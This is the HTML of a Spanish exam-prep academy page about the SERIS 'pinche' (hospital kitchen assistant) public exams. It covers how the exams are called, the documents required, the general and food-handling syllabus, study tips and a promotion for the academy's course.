data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TÉCNICO RAYOS</span></a></li><li id="menu-item-4544" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-tecnico-laboratorio-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TÉCNICO EN LABORATORIO</span></a></li><li id="menu-item-4542" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-celador-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CELADOR</span></a></li><li id="menu-item-4543" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3910 current_page_item x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-pinche-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">PINCHE</span></a></li></ul></li><li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/metodologia/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">RECURSOS SERIS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/temarios-ope-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">DESCARGA DE TEMARIO</span></a></li><li id="menu-item-3956" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/videos-ope-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">VIDEOS OPE SERIS</span></a></li><li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/libros-temario-recomendado" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">LIBROS TEMARIOS RECOMENDADOS</span></a></li><li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/bolsa-de-trabajo-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">BOLSA DE TRABAJO SERIS</span></a></li><li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/correo-riojasalud/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">RECURSOS PARA TRABAJADORES</span></a></li></ul></li><li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/blog/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">BLOG</span></a></li><li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/contacto-2/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CONTACTO</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
			<div class="custom-text-wrapper header-customize-item">
		                                    	</div>
	</div>
			</div>
		</div>
	</div>
</div>				</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-2">
		<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
											</div>
			<div class="header-logo-mobile">
	<a href="https://iurisanitas.com/" title="Iuris Sanitas - Academia oposiciones SERIS" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		<img alt="Iuris Sanitas - Academia oposiciones SERIS" class="has-retina"  src="https://iurisanitas.com/wp-content/uploads/2021/01/Copia-de-Copia-de-Iuris-Sanitas-1-3-e1612373051887.png" />
					<img class="retina-logo" alt="Iuris Sanitas - Academia oposiciones SERIS"  src="https://iurisanitas.com/wp-content/uploads/2021/01/Copia-de-Copia-de-Iuris-Sanitas-1-3-e1612373051887.png" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="https://iurisanitas.com/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-2318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">AULA VIRTUAL</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3482" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/cursos/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">ACCESO AULA VIRTUAL</span></a></li><li id="menu-item-mobile-2176" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/cursos/course/index.php?categoryid=7" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">PROBAR GRATIS</span></a></li></ul></li><li id="menu-item-mobile-2175" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/indice-cursos" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CURSOS</span></a></li><li id="menu-item-mobile-3065" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">INFORMACIÓN SERIS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4537" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-enfermeria-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">ENFERMERÍA</span></a></li><li id="menu-item-mobile-4538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-auxiliar-enfermeria-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TCAE</span></a></li><li id="menu-item-mobile-4540" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-matrona-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">MATRONA</span></a></li><li id="menu-item-mobile-4539" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-fisioterapia-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">FISIOTERAPIA</span></a></li><li id="menu-item-mobile-4541" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-tecnico-rayos-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TÉCNICO RAYOS</span></a></li><li id="menu-item-mobile-4544" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-tecnico-laboratorio-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TÉCNICO EN LABORATORIO</span></a></li><li id="menu-item-mobile-4542" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-celador-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CELADOR</span></a></li><li id="menu-item-mobile-4543" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3910 current_page_item x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-pinche-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">PINCHE</span></a></li></ul></li><li id="menu-item-mobile-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/metodologia/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">RECURSOS SERIS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3497" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/temarios-ope-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">DESCARGA DE TEMARIO</span></a></li><li id="menu-item-mobile-3956" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/videos-ope-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">VIDEOS OPE SERIS</span></a></li><li id="menu-item-mobile-3498" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/libros-temario-recomendado" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">LIBROS TEMARIOS RECOMENDADOS</span></a></li><li id="menu-item-mobile-3538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/bolsa-de-trabajo-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">BOLSA DE TRABAJO SERIS</span></a></li><li id="menu-item-mobile-3746" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/correo-riojasalud/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">RECURSOS PARA TRABAJADORES</span></a></li></ul></li><li id="menu-item-mobile-2385" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/blog/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">BLOG</span></a></li><li id="menu-item-mobile-2201" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/contacto-2/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CONTACTO</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="https://iurisanitas.com/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<main  class="site-content-page">
									<div class="site-content-page-inner ">
				<div class="page-content">
                    <div id="post-3910" class="post-3910 page type-page status-publish has-post-thumbnail hentry">
	<div class="entry-content clearfix">
		<div class="fullwidth" ><div data-vc-parallax="1.5" data-vc-parallax-image="https://iurisanitas.com/wp-content/uploads/2021/01/bricks-2181920-scaled-e1614360519597.jpg" class="vc_row wpb_row vc_row-fluid vc_custom_1636745475637 vc_row-has-fill vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 align="center"><font color="#346099">OPOSICIONES SERIS PINCHE</font></h1>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div class="fullwidth" ><div class="vc_row wpb_row vc_row-fluid vc_custom_1636745470694"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span class="has-inline-color has-black-color">A lo largo de este post, responderemos varias preguntas con toda la información que tenemos sobre las oposiciones de pinche para el servicio riojano de salud. </span></p>
<p>&nbsp;</p>
<h3 class="wp-block-heading"><strong>¿CUÁNDO SE CONVOCAN PRUEBAS DE ACCESO A PINCHE EN EL SERIS?</strong></h3>
<p><span class="has-inline-color has-black-color">Las oposiciones a lo largo de estos años, del 2017 en adelante, <strong>no han seguido una pauta de convocatoria</strong>, puesto que ha habido ocasiones que se han convocado en Mayo y en otras en Noviembre. Lo más importante una vez tomada la decisión es empezar a estudiar y no fijarse en las fechas de convocatorias anteriores. <strong>Si vas a por ellas, ¡empieza ya!</strong></span></p>
<p>&nbsp;</p>
<h3 class="wp-block-heading"><strong>¿CÓMO SE CONVOCAN LAS PRUEBAS DE ACCESO A LAS PLAZAS DE PINCHE?</strong></h3>
<p><span class="has-inline-color has-black-color">En primer lugar<strong> el Gobierno de La Rioja aprueba la oferta de empleo público</strong>, o lo que es lo mismo el listado con las plazas de trabajo que se van a ofertar, esto ocurre generalmente en diciembre. Esta oferta de empleo incluye las plazas de todos los organismos de la comunidad autónoma cómo puede ser la Consejería de Hacienda o la de Medio Ambiente. </span></p>
<p><span class="has-inline-color has-black-color">Una vez conocidas las plazas, cada administración debe convocar de manera individual las pruebas para cubrirlas, en este caso <strong>el SERIS publicará en el Boletín Oficial de la Rioja el <a href="https://web.larioja.org/bor" target="_blank" rel="noreferrer noopener nofollow external" data-wpel-link="external">BOR</a></strong>,  la convocatoria a los diferentes puestos, aquí te enseñamos a modo de ejemplo, la convocatoria para las <strong><a href="https://ias1.larioja.org/emp/infraweb/rdf/rdf_visor.jsp?_idClave=10537354|1" target="_blank" rel="noreferrer noopener nofollow external" data-wpel-link="external">plazas de Pinche</a></strong>. Cómo puedes ver, nos pone gran cantidad de información, desde el número de plazas, los requisitos de los aspirantes, hasta el temario sobre el que versará el examen.</span></p>
<p><span class="has-inline-color has-black-color">Una vez publicado en el BOR, se iniciará el plazo de presentación de solicitudes. Tras este anuncio el tiempo hasta el examen puede variar entre los 3 a 4 meses. Por lo que la máxima recomendación y digo la máxima, es que según se convoque la Oposición en el BOR, vayas reuniendo <strong>toda la documentación</strong>.</span></p>
<p>&nbsp;</p>
<h3 class="wp-block-heading"><strong>¿ QUE DOCUMENTACIÓN TENGO QUE PRESENTAR PARA LA OPOSICIÓN DE PINCHE DEL SERIS ?</strong></h3>
<p><span class="has-inline-color has-black-color">En la última convocatoria, se exigía disponer: del <strong>título académico</strong> que da acceso a la categoría de Pinche, los <strong>certificados de los cursos</strong> que vayan a ser puntuados y la <strong>vida laboral o documento que recoja la experiencia profesional</strong>.  Y para poder realizar la solicitud fue necesaria la <strong>firma electrónica</strong>, por lo que es muy recomendable que si estás pensando en presentarte, solicites la firma digital.</span></p>
<p>&nbsp;</p>
<h2 class="wp-block-heading">Temario de las oposiciones de pinche del SERIS</h2>
<p><span class="has-inline-color has-black-color"><strong>La parte general</strong> formada por temas de legislación en la que se encuentran:</span></p>
<p>&nbsp;</p>
<ul class="wp-block-list">
<li><span class="has-inline-color has-black-color">1. La Constitución Española de 1978.</span></li>
<li><span class="has-inline-color has-black-color">2. El Estatuto de Autonomía de La Rioja.</span></li>
<li><span class="has-inline-color has-black-color">3. La Ley General de Sanidad.</span></li>
<li><span class="has-inline-color has-black-color">4. La Ley de Salud de La Rioja.</span></li>
<li><span class="has-inline-color has-black-color">5. La Ley de Autonomía del Paciente.</span></li>
<li><span class="has-inline-color has-black-color">6. La Ley del Estatuto Marco del Personal Sanitario.</span></li>
<li><span class="has-inline-color has-black-color">7. El Decreto de Selección de Personal del SERIS.</span></li>
<li><span class="has-inline-color has-black-color">8. El Real Decreto Legislativo con el Texto Refundido del Estatuto Básico del Empleado Público.</span></li>
<li><span class="has-inline-color has-black-color">9. La Ley de Prevención de Riesgos Laborales.</span></li>
<li><span class="has-inline-color has-black-color">10. Reglamento Europeo de Protección de Datos.</span></li>
</ul>
<p><span class="has-inline-color has-black-color">Puedes descargarlo aquí: <strong><a href="https://iurisanitas.com/temarios-ope-seris/" data-type="URL" data-id="https://iurisanitas.com/temarios-ope-seris/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">temario parte general de las oposiciones de pinche del SERIS</a></strong></span></p>
<p><span class="has-inline-color has-black-color"><strong>La parte específica</strong> que en el caso de Pinche es:</span></p>
<p>&nbsp;</p>
<ol class="wp-block-list">
<li><span class="has-inline-color has-black-color">Manipulación de Requisitos de los manipuladores de alimentos. Buenas prácticas de manipulación. Prácticas correctas de higiene. Formación continuada de los manipuladores. Control y verificación de la autoridad competente.</span></li>
<li><span class="has-inline-color has-black-color">Reglamentación de higiene de los alimentos o productos Normativa seguridad alimentaria.</span></li>
<li><span class="has-inline-color has-black-color">Sistema de autocontrol basado en el Análisis de Peligros y Puntos de Control Críticos (APPCC) y pre-requisitos (plan de limpieza y desinfección, plan DDD). Concepto de calidad en hostelería hospitalaria. Sistemas de gestión de la calidad en alimentación hospitalaria (ISO 22000, ISO 9001, EFQM) nociones básicas.</span></li>
<li><span class="has-inline-color has-black-color">Los alimentos. Clasificación y características de los diferentes tipos de alimentos. Clasificación de dietas: conceptos básicos. La dieta</span></li>
<li><span class="has-inline-color has-black-color">Riesgos para la salud derivados de la manipulación de alimentos. Alteraciones de los alimentos. Contaminación de los Medios de transmisión de los gérmenes. Condiciones que favorecen su desarrollo. Enfermedades originadas por alimentos contaminados. Muestras testigo.</span></li>
<li><span class="has-inline-color has-black-color">Recepción, almacenamiento, preparación, procesamiento, conservación, emplatado, transporte y servicio de los Concepto de marcha hacia delante. Gestión de alérgenos.</span></li>
<li><span class="has-inline-color has-black-color">Sistema de producción en cadena fría. Maquinaria, herramientas y utensilios en las cocinas de colectividades, descripción, uso y Nuevas tecnologías aplicadas a la hostelería hospitalaria.</span></li>
<li><span class="has-inline-color has-black-color">Protección medioambiental. Nociones básicas sobre contaminación ambiental. Principales riegos medioambientales relacionados con las funciones de la categoría. Tratamiento de residuos hosteleros, normas sanitarias para su control y eliminación.</span></li>
<li><span class="has-inline-color has-black-color">Prevención de riesgos laborales específicos de la categoría.</span></li>
</ol>
<p>&nbsp;</p>
<h2 class="wp-block-heading">TÚ PUEDES CONSEGUIR UNA PLAZA</h2>
<p><span class="has-inline-color has-black-color">Quizás pienses que prepararse un oposición es una tarea que exige mucho esfuerzo, y llevas razón, pero con las herramientas adecuadas podrás invertir ese esfuerzo en lo realmente importante. Es lo que llamamos ser eficiente. En nuestra opinión los 5 consejos más importantes para ser eficiente en tu Oposición son:</span></p>
<p>&nbsp;</p>
<ul class="wp-block-list">
<li><span class="has-inline-color has-black-color">Cuantificar el tiempo que le podemos dedicar</span></li>
<li><span class="has-inline-color has-black-color">Planificar en base a ese tiempo que temas iré estudiando</span></li>
<li><span class="has-inline-color has-black-color">Esquematizar cada tema</span></li>
<li><span class="has-inline-color has-black-color">Programar repasos</span></li>
<li><span class="has-inline-color has-black-color">Realizar baterías de preguntas</span></li>
</ul>
<p><span class="has-inline-color has-black-color">Estos sencillos pasos te harán ser muy competitiv@, eso si, requieren de cierta fuerza de voluntad. En el caso de que no la tuvieras, una buena herramienta son las academias de preparación, no debemos olvidar que ellos tendrán el material de estudio preparado y esquematizado, por lo que gran parte del trabajo está hecho, además si es la primera vez que vas a estudiar una oposición te mantendrán informado de todos los pormenores.</span></p>
<p>&nbsp;</p>
<h2 class="wp-block-heading">CURSO DE OPOSICIONES DE PINCHE PARA EL SERVICIO RIOJANO DE SALUD</h2>
<p><span class="has-inline-color has-black-color">Si has decidido emprender la aventura de opositar, sin duda felicitarte por tu valentía y animarte a seguir adelante puesto que el esfuerzo va a merecer la pena.</span></p>
<p><span class="has-inline-color has-black-color">Cómo ya te habrás dado cuenta en <strong>Iuris Sanitas</strong> somos <strong>expertos en Legislación Sanitaria</strong>, por lo que hemos creado un <strong>curso completo</strong> para la preparación del <strong>temario general</strong> de las pruebas de <strong>oposición de Pinche al Servicio Riojano de Salud</strong>. Hemos desarrollado un <strong>sistema de video clases con apuntes comentados</strong>, que junto con el apoyo de nuestro <strong>equipo de tutores</strong>, te asegura un aprendizaje progresivo de los distintos términos y conceptos jurídicos, que muchas veces resultan muy desagradables de estudiar.</span></p>
<p><span class="has-inline-color has-black-color">Cada 15 días iremos viendo un tema nuevo, todo mediante videos, así en píldoras de 30 minutos te enseñaremos lo que tienes que saber, el por qué y dónde lo tienes situado en tus apuntes. Sólo necesitamos que dediques tu atención a las video clases. Después podrás realizar test de corrección automática para comprobar tu nivel.</span></p>
<p><span class="has-inline-color has-black-color">Y por último añadir que estarás informado mediante correos electrónicos de las noticias más relevantes para tí.</span></p>
<p>&nbsp;</p>
<h3 class="wp-block-heading"><strong>¿ NO ESTAS SEGUR@ Y QUIERES PROBARLO ?</strong></h3>
<p>&nbsp;</p>
<h4 class="wp-block-heading"><span class="has-inline-color has-black-color">NO TE PREOCUPES !!</span></h4>
<p>&nbsp;</p>
<h4 class="wp-block-heading"><span class="has-inline-color has-black-color">NO TENEMOS MEJOR MANERA DE CONVENCERTE QUE PUEDES CONSEGUIR ESTUDIAR LA LEGISLACIÓN QUE DEJANDO QUE PRUEBES NUESTRO SISTEMA.</span></h4>
<p>&nbsp;</p>
<h4 class="wp-block-heading"><span class="has-inline-color has-black-color">ESTAMOS TAN SEGUROS DE QUE TE VA A GUSTAR, QUE TE REGAlamos uno de nuestros cursos totalmente gratis.</span></h4>
<p>&nbsp;</p>
<h4 class="wp-block-heading"><span class="has-inline-color has-black-color">ESTUDIA YA LA LEY DE AUTONOMÍA DEL PACIENTE</span></h4>
<p>&nbsp;</p>
<h4 class="wp-block-heading"><span class="has-inline-color has-black-color">PRUEBA NUESTRO SISTEMA. <a href="https://iurisanitas.com/cursos/course/index.php?categoryid=7" data-type="URL" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡INSCRÍBETE en nuestro curso gratuito sobre la Ley de autonomía del paciente!</a></span></h4>

		</div>
	</div>
</div></div></div></div></div><div class="fullwidth" ><div class="vc_row wpb_row vc_row-fluid vc_custom_1636745490424"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>                <div class="a-post  " >
                                                <div data-plugin-options='{&quot;autoplay&quot;: true,&quot;loop&quot;:true,&quot;center&quot;:false,&quot;margin&quot;:30,&quot;autoplayHoverPause&quot;:true,&quot;autoplayTimeout&quot;:5000, &quot;items&quot;:3,&quot;dots&quot;:false, &quot;nav&quot;:false,&quot;responsive&quot;: {&quot;0&quot;:{&quot;items&quot;: 1},&quot;600&quot;:{&quot;items&quot;: 1},&quot;768&quot;:{&quot;items&quot;: 2},&quot;980&quot;:{&quot;items&quot;: 3},&quot;1200&quot;:{&quot;items&quot;: 3}}}' class="owl-g5plus-shortcode owl-carousel">
                                                            <div class="post-item">
                                                                            <div class="post-image">
                                            <a href="https://iurisanitas.com/tecnicas-que-debes-repasar-para-tu-oposicion-2/" rel="bookmark follow noopener noreferrer" title="TÉCNICAS QUE DEBES REPASAR PARA TU OPOSICIÓN" data-wpel-link="internal" target="_self"><img decoding="async" src="https://iurisanitas.com/wp-content/uploads/2022/04/¿que-es1-570x570.png" alt="TÉCNICAS QUE DEBES REPASAR PARA TU OPOSICIÓN" title="TÉCNICAS QUE DEBES REPASAR PARA TU OPOSICIÓN">
                                            </a>
                                            <div>
                                                <p class="p-bg"><i class="fa fa-file-text-o"></i></p>                                                <span class="s-bg">31 de enero de 2025</span>
                                            </div>
                                        </div>
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://iurisanitas.com/tecnicas-que-debes-repasar-para-tu-oposicion-2/" rel="bookmark follow noopener noreferrer" title="TÉCNICAS QUE DEBES REPASAR PARA TU OPOSICIÓN" data-wpel-link="internal" target="_self">TÉCNICAS QUE DEBES REPASAR PARA TU OPOSICIÓN</a></h3>
                                                                                <p>Repasa con esta entrada uno de los factores más determinantes para que consigas el éxito en tu próxima oposición al SERIS. (También sirve ...</p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">Tutor Iuris Sanitas</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">2618</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                            <div class="post-image">
                                            <a href="https://iurisanitas.com/academia-oposiciones-seris-o-estudiar-por-libre/" rel="bookmark follow noopener noreferrer" title="¿ACADEMIA OPOSICIONES SERIS O ESTUDIAR POR LIBRE?" data-wpel-link="internal" target="_self"><img decoding="async" src="https://iurisanitas.com/wp-content/uploads/2022/03/ADMITIDOS1-570x570.png" alt="¿ACADEMIA OPOSICIONES SERIS O ESTUDIAR POR LIBRE?" title="¿ACADEMIA OPOSICIONES SERIS O ESTUDIAR POR LIBRE?">
                                            </a>
                                            <div>
                                                <p class="p-bg"><i class="fa fa-file-text-o"></i></p>                                                <span class="s-bg">31 de enero de 2025</span>
                                            </div>
                                        </div>
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://iurisanitas.com/academia-oposiciones-seris-o-estudiar-por-libre/" rel="bookmark follow noopener noreferrer" title="¿ACADEMIA OPOSICIONES SERIS O ESTUDIAR POR LIBRE?" data-wpel-link="internal" target="_self">¿ACADEMIA OPOSICIONES SERIS O ESTUDIAR POR LIBRE?</a></h3>
                                                                                <p>Oposiciones al Seris: ¿Apuntarme a una Academia o Estudiar por libre? Esta pregunta que os planteamos quizás sea la pregunta que más veces ...</p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">Tutor Iuris Sanitas</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">3031</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                            <div class="post-image">
                                            <a href="https://iurisanitas.com/examen-nacionalidad-espanola/" rel="bookmark follow noopener noreferrer" title="EXAMEN NACIONALIDAD ESPAÑOLA" data-wpel-link="internal" target="_self"><img decoding="async" src="https://iurisanitas.com/wp-content/uploads/2023/08/Anadir-un-subtitulo3-570x570.png" alt="EXAMEN NACIONALIDAD ESPAÑOLA" title="EXAMEN NACIONALIDAD ESPAÑOLA">
                                            </a>
                                            <div>
                                                <p class="p-bg"><i class="fa fa-file-text-o"></i></p>                                                <span class="s-bg">1 de enero de 2025</span>
                                            </div>
                                        </div>
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://iurisanitas.com/examen-nacionalidad-espanola/" rel="bookmark follow noopener noreferrer" title="EXAMEN NACIONALIDAD ESPAÑOLA" data-wpel-link="internal" target="_self">EXAMEN NACIONALIDAD ESPAÑOLA</a></h3>
                                                                                <p></p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">Tutor Iuris Sanitas</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">2749</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                            <div class="post-image">
                                            <a href="https://iurisanitas.com/chat-gpt-oposiciones/" rel="bookmark follow noopener noreferrer" title="CHAT GPT Y OPOSICIONES" data-wpel-link="internal" target="_self"><img decoding="async" src="https://iurisanitas.com/wp-content/uploads/2023/03/Copia-de-Most-Attractive-Youtube-Thumbnail-570x570.png" alt="CHAT GPT Y OPOSICIONES" title="CHAT GPT Y OPOSICIONES">
                                            </a>
                                            <div>
                                                <p class="p-bg"><i class="fa fa-file-text-o"></i></p>                                                <span class="s-bg">1 de enero de 2025</span>
                                            </div>
                                        </div>
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://iurisanitas.com/chat-gpt-oposiciones/" rel="bookmark follow noopener noreferrer" title="CHAT GPT Y OPOSICIONES" data-wpel-link="internal" target="_self">CHAT GPT Y OPOSICIONES</a></h3>
                                                                                <p></p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">Tutor Iuris Sanitas</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">12545</span>
                                                                                    </div>
                                    </div>
                                </div>
